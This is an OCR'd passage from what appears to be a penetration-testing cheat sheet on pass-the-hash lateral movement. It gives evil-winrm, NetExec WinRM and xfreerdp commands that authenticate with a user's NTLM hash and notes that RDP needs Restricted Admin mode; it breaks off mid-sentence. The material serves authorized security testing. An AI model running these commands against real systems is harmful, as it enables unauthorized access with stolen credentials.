
evil-winrm
-i
<
target
>
-u
<
user
>
-H
<
ntlm_hash
>
# NetExec — WinRM with hash
# https://github.com/Pennyw0rth/NetExec
nxc
 winrm 
<
target
>
-u
<
user
>
-H
<
ntlm_hash
>
RDP (Restricted Admin Mode)
RDP with pass-the-hash requires Restricted Admin
mode enabled on the target:
Copy
# xfreerdp
# https://github.com/FreeRDP/FreeRDP
xfreerdp
 /v:
<
target
>
 /u:
<
user
>
 /pth:
<
ntlm_hash
>
 /d:
Enable Restricted Admin on the target (requires admin